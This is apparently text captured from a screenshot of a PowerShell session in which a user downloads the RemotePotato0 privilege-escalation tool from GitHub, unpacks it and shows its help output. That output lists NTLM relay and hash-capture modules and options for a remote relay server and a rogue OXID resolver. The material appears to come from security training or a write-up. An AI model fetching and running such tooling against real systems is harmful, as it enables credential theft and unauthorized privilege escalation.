 RemotePot... RemotePot...
Windows PowerShell
PS C:\Users\j.doe\Desktop> hostname
TEXAS
PS C:\Users\j.doe\Desktop> curl https://github.com/antonioCoco/RemotePotato0/releases/download/1.2/RemotePotato0.zip -o RemotePotato0.zip
PS C:\Users\j.doe\Desktop> Expand-Archive .\RemotePotato0.zip -DestinationPath .
PS C:\Users\j.doe\Desktop> ls .\RemotePotato0*
Directory: C:\Users\j.doe\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/6/2021 4:19 PM 176640 RemotePotato0.exe
-a---- 5/8/2022 5:33 PM 87408 RemotePotato0.zip
PS C:\Users\j.doe\Desktop> .\RemotePotato0.exe
RemotePotato0
@splinter_code & @decoder_it
Mandatory args:
-m module
Allowed values:
0 - Rpc2Http cross protocol relay server + potato trigger (default)
1 - Rpc2Http cross protocol relay server
2 - Rpc capture (hash) server + potato trigger
3 - Rpc capture (hash) server
Other args: (someone could be mandatory and/or optional based on the module you use)
-r Remote HTTP relay server ip
-t Remote HTTP relay server port (Default 80)
-x Rogue Oxid Resolver ip (default 127.0.0.1)
-p Rogue Oxid Resolver port (default 9999)
-l RPC Relay server listening port (Default 9997)
-s Session id for the Cross Session Activation attack (default disabled)
-c CLSID (Default {5167B42F-C111-47A1-ACC4-8EABE61B0B54})
PS C:\Users\j.doe\Desktop>